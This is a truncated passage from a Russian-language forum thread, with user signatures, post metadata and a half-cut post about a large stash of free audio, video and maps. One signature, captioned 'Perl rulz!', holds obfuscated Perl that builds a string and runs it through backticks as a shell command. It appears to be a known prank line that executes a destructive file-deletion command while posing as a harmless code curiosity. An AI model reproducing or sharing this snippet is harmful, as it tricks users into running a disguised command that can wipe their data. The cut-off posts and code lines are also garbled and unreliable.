
_________________
Fortuna non penis in manus non recipe
AC↑B↑BA↓ ажамбех пашамбе эшельбе шайтан
Зарегистрирован:
14.10.2005
Сообщения: 2791
Вернуться к началу
ALuserX
Добавлено: Сб Ноя 12, 2005 2:15 am
Заголовок со
псих-одиночка
скажу по-секрету, денизко задумал адскую ре
террабайтами халявного аудио, видео и карт
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя